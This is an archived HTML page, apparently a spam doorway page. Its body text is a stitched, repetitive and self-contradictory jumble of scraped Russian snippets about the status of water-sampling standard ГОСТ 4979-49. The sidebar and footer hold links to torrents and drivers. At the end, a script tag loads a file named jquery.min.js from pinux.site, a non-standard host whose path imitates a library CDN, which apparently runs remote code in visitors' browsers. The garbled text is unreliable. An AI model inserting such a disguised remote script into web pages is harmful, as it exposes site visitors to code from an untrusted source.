

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://gaekaifeit.nimbusapi.com/gqvc3y-gost-4979-49-status.html
body_size: 3205
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Гост 4979 49 статус - gaekaifeit.nimbusapi.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">gaekaifeit.nimbusapi.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Гост 4979 49 статус</h2>
                            </header>
                            <p>Обозначение: ГОСТ 4979-49: Статус: утратил силу в РФ: Тип: ГОСТ: Название русское: Вода хозяйственно-питьевого и промышленного водоснабжения. ГОСТ 4979-49 «Вода хозяйственно-питьевого и промышленного водоснабжения. Методы химического анализа. Отбор, хранение и транспортирование проб», на этой странице. Скачать ГОСТ 4979-49 Вода хозяйственно-питьевого и промышленного водоснабжения. Методы химического анализа. Отбор,  gost 4979-49: Статус. ГОСТ 4979-49 Вода хозяйственно-питьевого и промышленного водоснабжения. Методы химического анализа. Отбор, хранение и транспортирование  Статус; Скан-копия. Скачать ГОСТ 4979-49 - Вода хозяйственно-питьевого и промышленного водоснабжения. Методы химического анализа. Отбор, хранение и транспортирование проб. ГОСТ 4979-49 Вода хозяйственно-питьевого и промышленного водоснабжения. Методы химического анализа. ГОСТ 4979-49 «Вода хозяйственно-питьевого и промышленного водоснабжения. Методы химического анализа. Отбор, хранение и транспортирование проб» - заменен. 
ГОСТ 4979-49 Вода хозяйственно-питьевого и промышленного водоснабжения. Методы химического анализа. Отбор,  Статус документа. ГОСТ 31861-2012. Полное  ГОСТ 31861-2012: Статус:  ГОСТ 4979-49: Расположен в: Общероссийский классификатор. ГОСТ 4979-49 Вода хозяйственно-питьевого и промышленного водоснабжения. Методы химического анализа. Отбор, хранение и транспортирование. Заменяет ГОСТ 4979-49: Отбор, хранение и транспортирование проб в части отбора проб питьевой . Статус документа Скачать ГОСТ 24481-80 - Вода питьевая.  ГОСТ 4979-49 в части отбора проб питьевой  Текст ГОСТ 24481-80 отсутствует т.к. его статус. Статус: Утратил силу в РФ. Вода питьевая.  ГОСТ 4979-49 Вода хозяйственно-питьевого и промышленного водоснабжения. Методы химического анализа. 
Статус:  Пробы воды отбирают по ГОСТ 2874 и ГОСТ 4979. 1.2. Объем пробы воды для определения общей жесткости должен быть не менее. ГОСТ 31861-2012: Статус:  ГОСТ 4979-49: Область применения: Настоящий стандарт распространяется на любые типы вод и устанавливает общие требования к отбору. Текст документа ГОСТ 24481-80 Вода питьевая.  Статус: Недействующий: На замену: ГОСТ 4979-49 в части отбора проб питьевой. ГОСТы, СНиПы, СанПиНы  Статус документа:  ГОСТ 4979-49: Дата издания: 02.07.2013: Переиздание: Дата последнего изменения: 16.07.2013: Расположен. Статус: Отменен  Пробы воды отбирают по ГОСТ 4979—49. 1.2. Объем пробы воды для определения содержания урана должен быть не менее 500 мл. Текущий статус документа:  ГОСТ 4979-49 «Вода хозяйственно-питьевого и промышленного водоснабжения. Методы химического анализа. Пробы воды отбирают по ГОСТ 2874 и ГОСТ 4979. 1.2. Объем пробы воды для определения общей жесткости должен быть не менее 250  ГОСТ 4979-49. 1.1. ГОСТ 5456-79. 2. ГОСТ 5962-67. Статус ГОСТа:  4152-89 ГОСТ 4192-82 ГОСТ 4245-72 ГОСТ 4386-89 ГОСТ 4388-72 ГОСТ 4389-72 ГОСТ 4974-72 ГОСТ 4979-49 ГОСТ 18164-72 ГОСТ 18293-72 ГОСТ 18294-2004 ГОСТ 18308-72 ГОСТ 18826-73 ГОСТ 18963-73 ГОСТ 19413-89 ГОСТ. Скачать ГОСТ Р 51232-98:  ГОСТ Р: Статус документа:  ГОСТ 4979-49 Вода хозяйственно-питьевого и промышленного водоснабжения. 
gost 24481-80: Статус:  ГОСТ 4979-49 «Вода хозяйственно-питьевого и промышленного водоснабжения. Методы химического анализа. Отбор. ГОСТ: Статус документа:  ГОСТ 4979-49. 1.1. ГОСТ 6709-72. 2. ГОСТ 25336-82. 2. 4. Ограничение срока действия снято Постановлением Госстандарта СССР от 25.12.91 № 2120. ГОСТ Р 41.48-2004: Единообразные предписания, касающиеся сертификации транспортных средств в отношении установки устройств освещения и световой  49: Статус. ГОСТ 31868-2012:  ГОСТ 4204-77;ГОСТ 4220-75;ГОСТ 4462-78;ГОСТ 4979-49;ГОСТ 6709-72;ГОСТ ИСО/МЭК 17025-2009;ГОСТ 18300-87;ГОСТ 24481-80;ГОСТ 25336-82;ГОСТ 28498-90;ГОСТ 29131-91;  Статус: Действует. Статус: не действующий Прекращено применение на территории РФ. Действует ГОСТ Р 52407-2005 с 01.01.2007 г.  ГОСТ 4979-49. 1.1. ГОСТ 5456-79. 2. ГОСТ 5962-67. ГОСТ 4979-49: Обозначение  ГОСТ 17.1.3.08-82;ГОСТ 17.1.5.04-81;ГОСТ 17.1.5.05-85;ГОСТ 32220-2013: Нормативные ссылки на:  Статус: Действует. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="gqvc3y-raspisanie-pavlodar-kulunda.html">Расписание павлодар кулунда</a></li>
                                <li><a href="gqvc3y-drayver-acer-v226hql.html">Драйвер acer v226hql</a></li>
                                <li><a href="gqvc3y-gta-4-skachat-torrent-mehaniki-rutor.html">Gta 4 скачать торрент механики рутор</a></li>
                                <li><a href="gqvc3y-raspisanie-avtobusa-763-dmitrovskoe-shosse.html">Расписание автобуса 763 дмитровское шоссе</a></li>
                                <li><a href="gqvc3y-win-10-x86.html">Win 10 x86</a></li>
                                <li><a href="gqvc3y-tokio-hotel-scream-akkordy.html">Tokio hotel scream аккорды</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="gqvc3y-skachat-muzyku-rep-v-mashinu.html">Скачать музыку рэп в машину</a></li>
                                            <li><a href="gqvc3y-radiospektakl-dlya-detey.html">Радиоспектакль для детей</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="gqvc3y-kiev-raspisanie-avtobusov-kiev-lvov.html">Киев расписание автобусов киев львов</a></li>
                                            <li><a href="gqvc3y-skachat-igru-cherez-torrent-besplatno-madagaskar-2.html">Скачать игру через торрент бесплатно мадагаскар 2</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="gqvc3y-most-3-sezon-skachat-torrent-besplatno.html">Мост 3 сезон скачать торрент бесплатно</a></li>
                                            <li><a href="gqvc3y-skachat-drayver-mp250-canon.html">Скачать драйвер mp250 canon</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="gqvc3y-gde-nahoditsya-papka-zagruzki-na-windows-xp.html">Где находится папка загрузки на windows xp</a></li>
                                            <li><a href="gqvc3y-kalinov-most-skachat-vse-pesni.html">Калинов мост скачать все песни</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
